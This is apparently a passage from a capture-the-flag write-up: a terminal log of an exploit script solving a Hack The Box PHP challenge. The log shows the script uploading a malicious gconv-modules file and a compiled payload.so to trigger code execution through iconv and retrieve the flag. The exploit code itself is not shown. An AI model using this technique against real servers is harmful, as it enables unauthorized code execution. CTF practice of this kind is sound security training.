 jacker@DESKTOP-9A5MMPI:/mnt/c/Users/10/Desktop/ctfs/htb_finals$ python3 Writeups/one_line_php_challenge/exploit.py docker.hackthebox.e
u 31114
[*] Creating files...
[*] Compiling shared library: gcc ltkvo/payload.c -o ltkvo/payload.so -shared -fPIC
[*] Uploading ltkvo/gconv-modules...
[*] Uploading ltkvo/payload.so...
[*] Triggering the exploit...
[*] Requesting the flag...
[+] Flag: HTB{iconv_r34lly_b3_d01ng_us_lik3_th4t}
[*] Cleaning up the mess...
jacker@DESKTOP-9A5MMPI:/mnt/c/Users/10/Desktop/ctfs/htb_finals$